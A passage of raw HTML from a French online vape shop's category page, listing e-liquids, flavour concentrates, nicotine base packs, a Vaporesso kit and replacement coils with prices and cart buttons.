</button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a 